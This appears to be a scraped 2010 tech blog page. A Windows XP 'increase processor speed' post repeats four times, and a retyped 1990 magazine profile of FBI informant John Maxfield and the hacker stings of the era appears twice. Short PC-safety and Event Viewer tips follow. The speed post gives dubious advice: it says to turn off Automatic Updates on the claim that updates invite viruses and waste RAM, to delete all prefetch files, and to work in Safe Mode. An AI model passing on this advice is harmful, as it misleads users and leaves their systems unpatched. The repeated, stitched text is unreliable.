 There are many steps to increase your processor speed or system performance.
This post is for those people who are having problem with Processor speed.
If you are using Microsoft Windows xp,then your processor speed may slow down.
Why because Windows Xp carries extraordinary large list of unusual,visual sound effects,menu shadows,high resolution, quality color,fade effects and many.
These features may slow down your Processor speed.
By decreasing your Xp resources,your Processor speed may definitely increase.
Firstly disable all the settings in Start up mode.
this can be done by following instructions:-
1)Go to "Run".
2)type "msconfig" in run.
3)Go to Start up.
4)Disable all startup items except Antivirus.
Prefetch files:-
delete all prefetch files.
1)go to run.
2)type prefetch.
3)delete all files.
If you are not having any with work with resolution better you restart your system in Safe Mode.This can be done by continuously by clicking F8 key more than 5times as soon as restart your system. Then a page will open with many options.Choose "Safe Mode".If you want to do any Networking then choose
"Safe Mode with Networking".
These two options may remove all your display,resolution,bit size settings etc.But increase your system speed.
Visual effects:-
1)Right click on "My Computer" >Go to System proporties>Go to Advanced Settings
2)Then click on the Setting in Performance then choose the option"Adjust for best appearance"or you
can choose"custom".
These options many decrease your system visual effects but increase your system performance.
Automatic updates:-
Even though your system is geniune better to turn off your Automatic updates.There are many reasons
which slow down your processor speed if you turn on Automatic updates.few reasons are:-
1)Most of your RAM speed is used by Xp Operating System.If the resources of your XP is increased then Operating
System may slow down.It indirectly effects the processor speed.
2)If your click on Live Up dates then there may be chances of Virus entering in your system.which leads your
processor speed slow.
Defragmentation:-
This is the major step which increases your Processor speed.
Steps to perform Defragmentation
1)Go to my computer.
2)Right click on C drive. Click on proporties.
3)Choose the option Defragment now.
Removing virus:-
Virus such as Trojan,vorm.exe,sass.exe etc which slow down your processor speed.So download any good antivirus software such as Norton,Spyware terminator,Kaspersky etc.I would perfer Kaspersky it is a best antivirus software.Norton may slow down your system performance.
Few months ago i posted a topic on Internet speed.Several ways to increase Internet speed.
Increase your Bandwidth by 20% Windows uses 20% of your bandwidth! Get it back..
There are many steps to increase your processor speed or system performance.
This post is for those people who are having problem with Processor speed.
If you are using Microsoft Windows xp,then your processor speed may slow down.
Why because Windows Xp carries extraordinary large list of unusual,visual sound effects,menu shadows,high resolution, quality color,fade effects and many.
These features may slow down your Processor speed.
By decreasing your Xp resources,your Processor speed may definitely increase.
Firstly disable all the settings in Start up mode.
this can be done by following instructions:-
1)Go to "Run".
2)type "msconfig" in run.
3)Go to Start up.
4)Disable all startup items except Antivirus.
Prefetch files:-
delete all prefetch files.
1)go to run.
2)type prefetch.
3)delete all files.
If you are not having any with work with resolution better you restart your system in Safe Mode.This can be done by continuously by clicking F8 key more than 5times as soon as restart your system. Then a page will open with many options.Choose "Safe Mode".If you want to do any Networking then choose
"Safe Mode with Networking".
These two options may remove all your display,resolution,bit size settings etc.But increase your system speed.
Visual effects:-
1)Right click on "My Computer" >Go to System proporties>Go to Advanced Settings
2)Then click on the Setting in Performance then choose the option"Adjust for best appearance"or you
can choose"custom".
These options many decrease your system visual effects but increase your system performance.
Automatic updates:-
Even though your system is geniune better to turn off your Automatic updates.There are many reasons
which slow down your processor speed if you turn on Automatic updates.few reasons are:-
1)Most of your RAM speed is used by Xp Operating System.If the resources of your XP is increased then Operating
System may slow down.It indirectly effects the processor speed.
2)If your click on Live Up dates then there may be chances of Virus entering in your system.which leads your
processor speed slow.
Defragmentation:-
This is the major step which increases your Processor speed.
Steps to perform Defragmentation
1)Go to my computer.
2)Right click on C drive. Click on proporties.
3)Choose the option Defragment now.
Removing virus:-
Virus such as Trojan,vorm.exe,sass.exe etc which slow down your processor speed.So download any good antivirus software such as Norton,Spyware terminator,Kaspersky etc.I would perfer Kaspersky it is a best antivirus software.Norton may slow down your system performance.
Few months ago i posted a topic on Internet speed.Several ways to increase Internet speed.
Increase your Bandwidth by 20% Windows uses 20% of your bandwidth! Get it back..
30 March 2010
speedup your proxy
 There are many steps to increase your processor speed or system performance.
This post is for those people who are having problem with Processor speed.
If you are using Microsoft Windows xp,then your processor speed may slow down.
Why because Windows Xp carries extraordinary large list of unusual,visual sound effects,menu shadows,high resolution, quality color,fade effects and many.
These features may slow down your Processor speed.
By decreasing your Xp resources,your Processor speed may definitely increase.
Firstly disable all the settings in Start up mode.
this can be done by following instructions:-
1)Go to "Run".
2)type "msconfig" in run.
3)Go to Start up.
4)Disable all startup items except Antivirus.
Prefetch files:-
delete all prefetch files.
1)go to run.
2)type prefetch.
3)delete all files.
If you are not having any with work with resolution better you restart your system in Safe Mode.This can be done by continuously by clicking F8 key more than 5times as soon as restart your system. Then a page will open with many options.Choose "Safe Mode".If you want to do any Networking then choose
"Safe Mode with Networking".
These two options may remove all your display,resolution,bit size settings etc.But increase your system speed.
Visual effects:-
1)Right click on "My Computer" >Go to System proporties>Go to Advanced Settings
2)Then click on the Setting in Performance then choose the option"Adjust for best appearance"or you
can choose"custom".
These options many decrease your system visual effects but increase your system performance.
Automatic updates:-
Even though your system is geniune better to turn off your Automatic updates.There are many reasons
which slow down your processor speed if you turn on Automatic updates.few reasons are:-
1)Most of your RAM speed is used by Xp Operating System.If the resources of your XP is increased then Operating
System may slow down.It indirectly effects the processor speed.
2)If your click on Live Up dates then there may be chances of Virus entering in your system.which leads your
processor speed slow.
Defragmentation:-
This is the major step which increases your Processor speed.
Steps to perform Defragmentation
1)Go to my computer.
2)Right click on C drive. Click on proporties.
3)Choose the option Defragment now.
Removing virus:-
Virus such as Trojan,vorm.exe,sass.exe etc which slow down your processor speed.So download any good antivirus software such as Norton,Spyware terminator,Kaspersky etc.I would perfer Kaspersky it is a best antivirus software.Norton may slow down your system performance.
Few months ago i posted a topic on Internet speed.Several ways to increase Internet speed.
Increase your Bandwidth by 20% Windows uses 20% of your bandwidth! Get it back..
There are many steps to increase your processor speed or system performance.
This post is for those people who are having problem with Processor speed.
If you are using Microsoft Windows xp,then your processor speed may slow down.
Why because Windows Xp carries extraordinary large list of unusual,visual sound effects,menu shadows,high resolution, quality color,fade effects and many.
These features may slow down your Processor speed.
By decreasing your Xp resources,your Processor speed may definitely increase.
Firstly disable all the settings in Start up mode.
this can be done by following instructions:-
1)Go to "Run".
2)type "msconfig" in run.
3)Go to Start up.
4)Disable all startup items except Antivirus.
Prefetch files:-
delete all prefetch files.
1)go to run.
2)type prefetch.
3)delete all files.
If you are not having any with work with resolution better you restart your system in Safe Mode.This can be done by continuously by clicking F8 key more than 5times as soon as restart your system. Then a page will open with many options.Choose "Safe Mode".If you want to do any Networking then choose
"Safe Mode with Networking".
These two options may remove all your display,resolution,bit size settings etc.But increase your system speed.
Visual effects:-
1)Right click on "My Computer" >Go to System proporties>Go to Advanced Settings
2)Then click on the Setting in Performance then choose the option"Adjust for best appearance"or you
can choose"custom".
These options many decrease your system visual effects but increase your system performance.
Automatic updates:-
Even though your system is geniune better to turn off your Automatic updates.There are many reasons
which slow down your processor speed if you turn on Automatic updates.few reasons are:-
1)Most of your RAM speed is used by Xp Operating System.If the resources of your XP is increased then Operating
System may slow down.It indirectly effects the processor speed.
2)If your click on Live Up dates then there may be chances of Virus entering in your system.which leads your
processor speed slow.
Defragmentation:-
This is the major step which increases your Processor speed.
Steps to perform Defragmentation
1)Go to my computer.
2)Right click on C drive. Click on proporties.
3)Choose the option Defragment now.
Removing virus:-
Virus such as Trojan,vorm.exe,sass.exe etc which slow down your processor speed.So download any good antivirus software such as Norton,Spyware terminator,Kaspersky etc.I would perfer Kaspersky it is a best antivirus software.Norton may slow down your system performance.
Few months ago i posted a topic on Internet speed.Several ways to increase Internet speed.
Increase your Bandwidth by 20% Windows uses 20% of your bandwidth! Get it back..
To Catch A Hacker.
 To Catch A Hacker. The true story of John Maxfield, electronic private eye.
Appeared in August 1990 issue of PC Computing Magazine, by Rick Manning.
The computer crackers and phone phreaks who visited Cable Pair's cluttered
office one August evening in 1983 must have thought they were in heaven.
Cable Pair was a sysop for a hacker forum on the Twilight Phone, a Detroit
area computer bulletin board. The forum had become a meeting place for
members of the Inner Circle, a nationwide hacker group that used words and
swap tips on phone phreaking--getting free use of long-distance phone systems.
Cable Pair's visitors that evening were some of the Inner Circle's most
active members, highly placed in the hacker pecking order. They had come in
response to messages that Cable Pair had posted on the board, inviting them to
take a guided tour of his headquarters, and they were suitably impressed.
Computer equipment was everywhere. The sysop's console consisted of several
terminals connected to a remote Hewlett-Packard minicomputer.
In a back room was a bank of electromechanical telephone switches--old
stuff, but enough to run a phone system for a small town. Cable Pair even had
an official Bell version of the infamous "Blue Box," a device that sends out
the precisely calibrated tones that unlock long distance telephone circuits.
To
demonstrate the magic box, he keyed in a 2600 cycle per second tone and was
rewarded with the clear whisper of AT&T's long distance circuit.
Then like jazz players in a jam session, group members took turns showing
what they could do. One tapped into AT&T's teleconfrencing system. Another
bragged about how he once nearly had Ron Reagan, Queen Elizabeth, and the pope
on the same conference call.
One hacker's specialty was getting into Arpanet, the advanced research
network that links universities and government agencies, including defense
research centers. "The Wizard of Arpanet sat right there at that keyboard and
hacked into the system," says Cable Pair smiling at the memory. "And we
captured every keystroke."
It was probable Cable Pair's finest hour. He was not, after all just
another hacker. The gathering that evening was the culmination of an elaborate
sting operation.
Outside the office, FBI agents watched everyone who entered and left the
building. A few months after the jam session, police raided homes across the
country. The confiscated computers and disks and charged about a dozen adults
and teenagers with various counts of computer abuse and wire fraud.
Cable Pair was John Maxfield, whose career as an FBI informant had started
a year earlier. Now approaching the age of 50, he is still chasing hackers,
phone phreaks, and computer pirates. When his cover was blown in a hacker
newsletter soon after the office party, he attracted a network of double
agents, people who found it more convenient and safer to work with him than
against him. Some continue to maintain their status in the hacker underground
and pass information to Maxfield.
The nature of Maxfield's calling depends on your frame of reference. If
you've read enough cheap fiction, you might see him as a private dick in a
digital overcoat. Or a stagecoach guard sitting on the strongbox, eyes
scanning the horizon, electron gun across his knees. He refers to the hacker
phenomenon in the nebulous language of Cold War espionage, casting himself in
a spy novel role as a warrior fighting battles that both sides will deny ever
happened.
"He's very good at getting hackers together on one thing," says Eric
Corley, editor of 2600, the hacker publication that fingered Maxfield more
than six years ago. "I can think of nothing that hackers agree on except that
John Maxfield is evil!"
Maxfield responds in kind "Hackers are like electronic cockroaches," he
says. "You can't see them, but they're there, and at night they raid the
refrigerator." Although a lot of hackers are what Maxfield calls "tourists"--
young people who go into a system to simply look around--more sinister
influences often lurk behind them.
"The tourist may go into a system and look around, but when he leaves,
he's got a password and he'll share it with others because he's got an ego and
wants to show how good he is," says Maxfield.
"It's my experience that ever hacker gang has one or more adult members
who direct activities and manipulate the younger ones. What could be better
than to have the naifs doing your dirty work for you? They can open all the
doors and unlock the systems and then you go in and steal space shuttle
plans."
The hackers are one step away from the shadowy world of spies." says
Maxfield. "Some have deliberately sought out and made contact with the KGB."
Maxfield wasn't suprised at all when West German police announced in March
1988 that they had arrested a group of computer hackers who used overseas
links to U.S. computer networks to steal sensitive data. And he thinks
computer companies and corporations haven't learned much about securing their
systems. "There are more interconnections," he says "and that leads to more
vulnerability."
A good example was the worm that Robert T. Morris Jr., unleashed in Nov
1988 through the Unix based Internet research and defense network that shut
down more than 6000 computers.
"The hackers will tell you that this kind of thing is just a practical
joke, a harmless prank. But in can do some very serious damage," says
Maxfield. Computer systems experts who testified at Morris's trial last Jan.
estimated that the cost of cleaning up after the chaos wreaked by the Unix
worm was $15 million!.
The information that Maxfield collects about these computer pranksters and
criminals goes into a database that he maintains to help him identify
hackers and monitor their activities. Maxfield tracks the phone phreaks'
identities and aliases to help his clients, who are managers at large
corporations, credit card companies, and telephone companies--business people
who feel the need to protect their electronic goods and services.
What can Maxfield do for them? If a corporation's phone system is abused
by unauthorized users or if its computer system is invaded by hackers, he can
conduct an investigation and advise the company on how to contain the problem.
He can also tell them where their system is vulnerable and what to do about
it.
Most of the hackers whose names and aliases are in Maxfield's database
probably are pranksters, teenagers attracted by the danger and excitement of
electronic lock-picking. Their activities would remain mostly benign, Maxfield
says, if it weren't for the organized online groups and the criminally-minded
adults that urge them on.
"That's the real threat," he says. "It's not the pranksters so much as
the
people they're associated with. The people who don't run bulletin boards, who
don't brag openly about what they can do.
Maxfield could easily have become one of the hackers he now fights against
.
As a teenager growing up in Ann Arbor, Michigan, in the late 1950's he had a
comsuming passion for telephones and computers. During the summer he worked
for an independent phone equipment manufacturer and spent time hanging around
the offices of Michigan Bell. He also made some friends within Bell.
Naturally curious, Maxfield experimented with his telephone at home and
learned how to blow fuses at distant switching stations and even how to shut
down whole portions of an exchange. By studying AT&T technical journals used
on his job and by picking up technical information from his contacts at Bell,
he learned how to make his own blue box. In 1961, when dirrect dial service
reached Ann Arbor, Maxfield was finally able to test his discovery.
Maxfield was shocked when he realized he could make long-distance phone
calls for free. He called a friend at the phone company, and he mentioned his
triumph to other friends. Maxfield's discovery attracted the attention of some
people who offered to pay him $350 each for 1000 blue boxes.
Word also got back to AT&T special audit inspectors through the friend at
Michigan Bell. After paying Maxfield a visit, the inspectors let him off with
a warning, but not before suggesting that it was probably the Mafia that
wanted to buy the boxes.
"They said the records of the bookmakers' long distance calls get them
convicted in court," Maxfield recalls. If bookmakers manage to evade the
telephone company's billing equipment, of course, they not only avoid having
to
pay for the long-distance calls they make, there are no records that federal
prosecutors can use against them.
Maxfield's prototype blue box took a midnight swim of a Huron bridge, and
the kid stayed out of trouble after that. For the next 20 years he channeled
his electronic expertise into fixing and installing phone equipment.
In fact, Maxfield's career as a counterhacker began quite innocently, in
1978, when he helped a local computer club start one of the nations first
electronic bulletin boards. Four years later, the FBI cam looking for pirated
software.
"I knew the pirated software wasn't in the clubs, but I also knew about
pirate bulletin boards that had sprung up in the area," Maxfield recalls. So
he printed out some of the messages from the pirate boards and took them to
the local FBI office in 1982.
The FBI scarcely knew what to make of all of the information that Maxfield
handed them. "They were still keeping records on 3X5 index cards!" he says.
But the bureau offered to compensate Maxfield for his expenses if he would
monitor the hacker bulletin boards and report to them
.
Maxfield accepted. The arrangement gave him what every hacker and phone
phreak would love to have...a license to hack. He could call anywhere in the
world or attack any computer and not worry about the consequences.
Maxfield might still be undercover for the FBI today if he and his contact
at the bureau had kept their mouths shut and not underestimated the
resourcefulness of the hackers.
Following the success of his 1983 office party and the resulting raids,
Maxfield, still undercover, got involved with a New York hacker group that had
take control of a corporate voice-mail system.
Against the FBI's advice, Maxfield tipped off the voice-mail system
administrator, leaving a message urging him to contact the FBI. "What I didn't
know as that the hackers also had access to the system administrator's account
so they got the message first." Maxfield says.
One of the gang members, posing as the system administrator, called the
FBI and learned enough to identify Maxfield. A story about Cable Pair's
involvement with he government appeared in the first issue of 2600 in January
1984.
"We thought Cable Pair would be a promising contributor to this
publication," the story concluded. "Instead we learned a valuable lesson:
Don't trust ANYBODY."
"That's when the shit hit the fan," recalls Maxfield. "I was burned six
ways from Sunday.
"My phone was ringing off the hook with death threats," he says. "The
hackers were after me, and even the FBI didn't like me for a while."
"It was an ignorminious finish to Maxfield's underground activities for
the government, but it launched his career as a consultant and electronic
private eye. Several hackers who were worried about how much Maxfield know
about their activities offered to become his double agents. "Some were even
more highly placed than I was, and a couple of those people are still good
sources today."
"Hacker groups are like street gangs," he says: the hierarchy changes all
the time, and the organization is very loose.
One way to get to the top of this shifting hierarchy is to be a sysop for
a pirate bulletin board, as Cable Pair was. Another way is to boast online
about hacking exploits ("Well, I hacked into NASA's network and figured out
how to alter the course of the Hubble Space Telescope...") or to post a lot of
pirated information on the system.
Maxfield uses the hackers' own techniques to penetrate their private
bulletin board systems. "It's a mind game," he explains. "Hackers will seek me
out and feed me information about someone they hate or someone higher placed
that they are" just to get them out of the way. They're "absolute anarchists,"
says Maxfield.
While Maxfield is watching the hackers, the hackers are watching him. Says
Corley, "We have a nice thick file folder on him."
Maxfield keeps more than file folders. His database which has entries on
about 6000 suspected hackers and phone phreaks, is cross-referenced by name,
alias, phone number, gang associations, and criminal arrest record for phone
fraud. He also tracks the names and numbers of pirate BBS's--and it's all at
his fingertips.
Maxfield downloads information from his database directly to some clients.
Others receive his periodical, which reports on hacker activities and lists
phone numbers of active hackers and pirate bulletin boards. Companies that
suspect illegal phone activity can use the list like a reverse phone
directory, comparing phone numbers on their bills against the list to isolate
the BBS from which the perpetrator is operating. Then they can work on
preparing a case for law enforcement. Very often, the same perpetrators tap
into the same system over and over, and companies that wish to prosecute must
assemble evidence over a considerable period.
Sometimes Maxfield gets involved directly, but he says he is "not a bounty
hunter" and claims that he'll tip off corporations or phone companies about
security breaches even if they aren't clients.
He'll even help AT&T, although his relations with the company are
strained. "They still think I'm one of the bad guys."
Other's in the industry, however, find Maxfield's work helpful and
valuable.
"I put a lot of trust in the work he does," says Donn Parker, a computer
crime expert at SRI International, in Menlo Park, California, and a regular
subscriber to Maxfield's reports. "He does a very good job of keeping track of
the malicious hackers and the phone phreak community."
Maxfield often conducts computer security seminars for corporate clients
and government agencies. He can alert corporate clients to weak spots in their
systems and advise them on how to tighten their electronic security. He tells
his clients that networks are particularly vulnerable to invasion because
"when you network systems together, it's like a chain, and you need only
attack the weakest link. All you need is one site with poor security and you
have a loophole."
Data sent over the telephone lines can also be tapped. "Some people sit on
a telephone pole or in a car holding a laptop computer wired directly into the
phone lines, picking off data and passwords," he says.
"Computer security isn't a computer problem, It's a people problem," says
Maxfield. "And people just aren't security-conscious. The leave doors
unlocked, and they write their passwords down and tape them to the fronts of
their terminals.
"We have the technical knowledge to secure these systems. We know how to
keep the hackers out, but it's a problem of implementation. It's expensive,
and it makes the system harder to use."
"Any system that's user-friendly," cautions Maxfield, "is also hacker-
friendly."
Maxfield is as addicted to his profession as the hacerks are to their
online capers. Even if he wanted to quit the business, he says, he couldn't:
"The hackers just won't leave me alone."
Maxfield admits that sometimes it's a little scary to be the Lone Ranger
out there. Much of what he's seen and worked on can't be discussed for fear
that hackers will be onto what he's doing. But, he says, that problem is dire,
and "we've got to wake people up to this. We need to increase corporate
awareness, law enforcement awareness, and public awareness. Computer
manufacturers need to think about designing systems that are more secure, and
the phone system needs to rethink its entire network design."
And so Maxfield feels an obligation to continue his crusade. He knows too
much to stop now.
A little info......
This article is one of many controversial articles that is being
debated on the Master Control Program BBS. File retyped on 7/19/90 by user #1
of the MCP. Call today! (314)-993-3689.
To Catch A Hacker. The true story of John Maxfield, electronic private eye.
Appeared in August 1990 issue of PC Computing Magazine, by Rick Manning.
The computer crackers and phone phreaks who visited Cable Pair's cluttered
office one August evening in 1983 must have thought they were in heaven.
Cable Pair was a sysop for a hacker forum on the Twilight Phone, a Detroit
area computer bulletin board. The forum had become a meeting place for
members of the Inner Circle, a nationwide hacker group that used words and
swap tips on phone phreaking--getting free use of long-distance phone systems.
Cable Pair's visitors that evening were some of the Inner Circle's most
active members, highly placed in the hacker pecking order. They had come in
response to messages that Cable Pair had posted on the board, inviting them to
take a guided tour of his headquarters, and they were suitably impressed.
Computer equipment was everywhere. The sysop's console consisted of several
terminals connected to a remote Hewlett-Packard minicomputer.
In a back room was a bank of electromechanical telephone switches--old
stuff, but enough to run a phone system for a small town. Cable Pair even had
an official Bell version of the infamous "Blue Box," a device that sends out
the precisely calibrated tones that unlock long distance telephone circuits.
To
demonstrate the magic box, he keyed in a 2600 cycle per second tone and was
rewarded with the clear whisper of AT&T's long distance circuit.
Then like jazz players in a jam session, group members took turns showing
what they could do. One tapped into AT&T's teleconfrencing system. Another
bragged about how he once nearly had Ron Reagan, Queen Elizabeth, and the pope
on the same conference call.
One hacker's specialty was getting into Arpanet, the advanced research
network that links universities and government agencies, including defense
research centers. "The Wizard of Arpanet sat right there at that keyboard and
hacked into the system," says Cable Pair smiling at the memory. "And we
captured every keystroke."
It was probable Cable Pair's finest hour. He was not, after all just
another hacker. The gathering that evening was the culmination of an elaborate
sting operation.
Outside the office, FBI agents watched everyone who entered and left the
building. A few months after the jam session, police raided homes across the
country. The confiscated computers and disks and charged about a dozen adults
and teenagers with various counts of computer abuse and wire fraud.
Cable Pair was John Maxfield, whose career as an FBI informant had started
a year earlier. Now approaching the age of 50, he is still chasing hackers,
phone phreaks, and computer pirates. When his cover was blown in a hacker
newsletter soon after the office party, he attracted a network of double
agents, people who found it more convenient and safer to work with him than
against him. Some continue to maintain their status in the hacker underground
and pass information to Maxfield.
The nature of Maxfield's calling depends on your frame of reference. If
you've read enough cheap fiction, you might see him as a private dick in a
digital overcoat. Or a stagecoach guard sitting on the strongbox, eyes
scanning the horizon, electron gun across his knees. He refers to the hacker
phenomenon in the nebulous language of Cold War espionage, casting himself in
a spy novel role as a warrior fighting battles that both sides will deny ever
happened.
"He's very good at getting hackers together on one thing," says Eric
Corley, editor of 2600, the hacker publication that fingered Maxfield more
than six years ago. "I can think of nothing that hackers agree on except that
John Maxfield is evil!"
Maxfield responds in kind "Hackers are like electronic cockroaches," he
says. "You can't see them, but they're there, and at night they raid the
refrigerator." Although a lot of hackers are what Maxfield calls "tourists"--
young people who go into a system to simply look around--more sinister
influences often lurk behind them.
"The tourist may go into a system and look around, but when he leaves,
he's got a password and he'll share it with others because he's got an ego and
wants to show how good he is," says Maxfield.
"It's my experience that ever hacker gang has one or more adult members
who direct activities and manipulate the younger ones. What could be better
than to have the naifs doing your dirty work for you? They can open all the
doors and unlock the systems and then you go in and steal space shuttle
plans."
The hackers are one step away from the shadowy world of spies." says
Maxfield. "Some have deliberately sought out and made contact with the KGB."
Maxfield wasn't suprised at all when West German police announced in March
1988 that they had arrested a group of computer hackers who used overseas
links to U.S. computer networks to steal sensitive data. And he thinks
computer companies and corporations haven't learned much about securing their
systems. "There are more interconnections," he says "and that leads to more
vulnerability."
A good example was the worm that Robert T. Morris Jr., unleashed in Nov
1988 through the Unix based Internet research and defense network that shut
down more than 6000 computers.
"The hackers will tell you that this kind of thing is just a practical
joke, a harmless prank. But in can do some very serious damage," says
Maxfield. Computer systems experts who testified at Morris's trial last Jan.
estimated that the cost of cleaning up after the chaos wreaked by the Unix
worm was $15 million!.
The information that Maxfield collects about these computer pranksters and
criminals goes into a database that he maintains to help him identify
hackers and monitor their activities. Maxfield tracks the phone phreaks'
identities and aliases to help his clients, who are managers at large
corporations, credit card companies, and telephone companies--business people
who feel the need to protect their electronic goods and services.
What can Maxfield do for them? If a corporation's phone system is abused
by unauthorized users or if its computer system is invaded by hackers, he can
conduct an investigation and advise the company on how to contain the problem.
He can also tell them where their system is vulnerable and what to do about
it.
Most of the hackers whose names and aliases are in Maxfield's database
probably are pranksters, teenagers attracted by the danger and excitement of
electronic lock-picking. Their activities would remain mostly benign, Maxfield
says, if it weren't for the organized online groups and the criminally-minded
adults that urge them on.
"That's the real threat," he says. "It's not the pranksters so much as
the
people they're associated with. The people who don't run bulletin boards, who
don't brag openly about what they can do.
Maxfield could easily have become one of the hackers he now fights against
.
As a teenager growing up in Ann Arbor, Michigan, in the late 1950's he had a
comsuming passion for telephones and computers. During the summer he worked
for an independent phone equipment manufacturer and spent time hanging around
the offices of Michigan Bell. He also made some friends within Bell.
Naturally curious, Maxfield experimented with his telephone at home and
learned how to blow fuses at distant switching stations and even how to shut
down whole portions of an exchange. By studying AT&T technical journals used
on his job and by picking up technical information from his contacts at Bell,
he learned how to make his own blue box. In 1961, when dirrect dial service
reached Ann Arbor, Maxfield was finally able to test his discovery.
Maxfield was shocked when he realized he could make long-distance phone
calls for free. He called a friend at the phone company, and he mentioned his
triumph to other friends. Maxfield's discovery attracted the attention of some
people who offered to pay him $350 each for 1000 blue boxes.
Word also got back to AT&T special audit inspectors through the friend at
Michigan Bell. After paying Maxfield a visit, the inspectors let him off with
a warning, but not before suggesting that it was probably the Mafia that
wanted to buy the boxes.
"They said the records of the bookmakers' long distance calls get them
convicted in court," Maxfield recalls. If bookmakers manage to evade the
telephone company's billing equipment, of course, they not only avoid having
to
pay for the long-distance calls they make, there are no records that federal
prosecutors can use against them.
Maxfield's prototype blue box took a midnight swim of a Huron bridge, and
the kid stayed out of trouble after that. For the next 20 years he channeled
his electronic expertise into fixing and installing phone equipment.
In fact, Maxfield's career as a counterhacker began quite innocently, in
1978, when he helped a local computer club start one of the nations first
electronic bulletin boards. Four years later, the FBI cam looking for pirated
software.
"I knew the pirated software wasn't in the clubs, but I also knew about
pirate bulletin boards that had sprung up in the area," Maxfield recalls. So
he printed out some of the messages from the pirate boards and took them to
the local FBI office in 1982.
The FBI scarcely knew what to make of all of the information that Maxfield
handed them. "They were still keeping records on 3X5 index cards!" he says.
But the bureau offered to compensate Maxfield for his expenses if he would
monitor the hacker bulletin boards and report to them
.
Maxfield accepted. The arrangement gave him what every hacker and phone
phreak would love to have...a license to hack. He could call anywhere in the
world or attack any computer and not worry about the consequences.
Maxfield might still be undercover for the FBI today if he and his contact
at the bureau had kept their mouths shut and not underestimated the
resourcefulness of the hackers.
Following the success of his 1983 office party and the resulting raids,
Maxfield, still undercover, got involved with a New York hacker group that had
take control of a corporate voice-mail system.
Against the FBI's advice, Maxfield tipped off the voice-mail system
administrator, leaving a message urging him to contact the FBI. "What I didn't
know as that the hackers also had access to the system administrator's account
so they got the message first." Maxfield says.
One of the gang members, posing as the system administrator, called the
FBI and learned enough to identify Maxfield. A story about Cable Pair's
involvement with he government appeared in the first issue of 2600 in January
1984.
"We thought Cable Pair would be a promising contributor to this
publication," the story concluded. "Instead we learned a valuable lesson:
Don't trust ANYBODY."
"That's when the shit hit the fan," recalls Maxfield. "I was burned six
ways from Sunday.
"My phone was ringing off the hook with death threats," he says. "The
hackers were after me, and even the FBI didn't like me for a while."
"It was an ignorminious finish to Maxfield's underground activities for
the government, but it launched his career as a consultant and electronic
private eye. Several hackers who were worried about how much Maxfield know
about their activities offered to become his double agents. "Some were even
more highly placed than I was, and a couple of those people are still good
sources today."
"Hacker groups are like street gangs," he says: the hierarchy changes all
the time, and the organization is very loose.
One way to get to the top of this shifting hierarchy is to be a sysop for
a pirate bulletin board, as Cable Pair was. Another way is to boast online
about hacking exploits ("Well, I hacked into NASA's network and figured out
how to alter the course of the Hubble Space Telescope...") or to post a lot of
pirated information on the system.
Maxfield uses the hackers' own techniques to penetrate their private
bulletin board systems. "It's a mind game," he explains. "Hackers will seek me
out and feed me information about someone they hate or someone higher placed
that they are" just to get them out of the way. They're "absolute anarchists,"
says Maxfield.
While Maxfield is watching the hackers, the hackers are watching him. Says
Corley, "We have a nice thick file folder on him."
Maxfield keeps more than file folders. His database which has entries on
about 6000 suspected hackers and phone phreaks, is cross-referenced by name,
alias, phone number, gang associations, and criminal arrest record for phone
fraud. He also tracks the names and numbers of pirate BBS's--and it's all at
his fingertips.
Maxfield downloads information from his database directly to some clients.
Others receive his periodical, which reports on hacker activities and lists
phone numbers of active hackers and pirate bulletin boards. Companies that
suspect illegal phone activity can use the list like a reverse phone
directory, comparing phone numbers on their bills against the list to isolate
the BBS from which the perpetrator is operating. Then they can work on
preparing a case for law enforcement. Very often, the same perpetrators tap
into the same system over and over, and companies that wish to prosecute must
assemble evidence over a considerable period.
Sometimes Maxfield gets involved directly, but he says he is "not a bounty
hunter" and claims that he'll tip off corporations or phone companies about
security breaches even if they aren't clients.
He'll even help AT&T, although his relations with the company are
strained. "They still think I'm one of the bad guys."
Other's in the industry, however, find Maxfield's work helpful and
valuable.
"I put a lot of trust in the work he does," says Donn Parker, a computer
crime expert at SRI International, in Menlo Park, California, and a regular
subscriber to Maxfield's reports. "He does a very good job of keeping track of
the malicious hackers and the phone phreak community."
Maxfield often conducts computer security seminars for corporate clients
and government agencies. He can alert corporate clients to weak spots in their
systems and advise them on how to tighten their electronic security. He tells
his clients that networks are particularly vulnerable to invasion because
"when you network systems together, it's like a chain, and you need only
attack the weakest link. All you need is one site with poor security and you
have a loophole."
Data sent over the telephone lines can also be tapped. "Some people sit on
a telephone pole or in a car holding a laptop computer wired directly into the
phone lines, picking off data and passwords," he says.
"Computer security isn't a computer problem, It's a people problem," says
Maxfield. "And people just aren't security-conscious. The leave doors
unlocked, and they write their passwords down and tape them to the fronts of
their terminals.
"We have the technical knowledge to secure these systems. We know how to
keep the hackers out, but it's a problem of implementation. It's expensive,
and it makes the system harder to use."
"Any system that's user-friendly," cautions Maxfield, "is also hacker-
friendly."
Maxfield is as addicted to his profession as the hacerks are to their
online capers. Even if he wanted to quit the business, he says, he couldn't:
"The hackers just won't leave me alone."
Maxfield admits that sometimes it's a little scary to be the Lone Ranger
out there. Much of what he's seen and worked on can't be discussed for fear
that hackers will be onto what he's doing. But, he says, that problem is dire,
and "we've got to wake people up to this. We need to increase corporate
awareness, law enforcement awareness, and public awareness. Computer
manufacturers need to think about designing systems that are more secure, and
the phone system needs to rethink its entire network design."
And so Maxfield feels an obligation to continue his crusade. He knows too
much to stop now.
A little info......
This article is one of many controversial articles that is being
debated on the Master Control Program BBS. File retyped on 7/19/90 by user #1
of the MCP. Call today! (314)-993-3689.
27 March 2010
make your pc safe
follow this instruction.
1. update your antivirus daily.
2. update your windows daily.
3 . update your software weekly.
4. use some pc cleaner. to make pc faster. i reccommended to use ccleaner its free and work faster.
5. backup your pc monthly/
6. add more ram to your pc to work faster.
7.add more fan to your pc to make your pc faster.
Using the Event Viewer snap-in
Using the Event Viewer snap-in
Get tips on using the Event Viewer, which displays items logged by the system when actions happen within a Windows Server 2003 system.
Windows Server 2003 admins can benefit from using the various snap-ins included with the Computer Management Console. This tip offers a more detailed introduction to one of these snap-ins: Event Viewer. (To access the Computer Management Console in Windows Server 2003, right-click the My Computer Icon on the Start menu and select Manage with the left button.)
Event Viewer displays items logged by the system when actions happen within a Windows Server 2003 system. You can access the tool from the Run dialog by entering eventvwr and clicking OK.
By default, the events logged are captured in one of these log files:
System: Shows Windows system events.
Application: Shows events recorded by applications that are installed on the system.
Security: Contains records of logon/logoff actions and privilege use.
(Other applications--which include later versions of Microsoft Office and Internet Explorer, Microsoft Active Directory, and File Replication Services--may create their own logs, which will appear in the event log.)
